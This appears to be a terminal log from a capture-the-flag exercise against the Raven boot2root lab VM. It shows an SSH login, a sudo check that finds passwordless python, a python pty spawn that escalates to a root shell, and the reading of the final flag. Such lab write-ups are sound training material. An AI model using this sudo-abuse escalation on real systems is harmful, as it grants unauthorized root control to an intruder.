 root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Feb  6 07:54:27 2022 from 192.168.1.90
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven# locate flag4.txt
/root/flag4.txt
root@target1:/home/steven# cat /root/flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:/home/steven#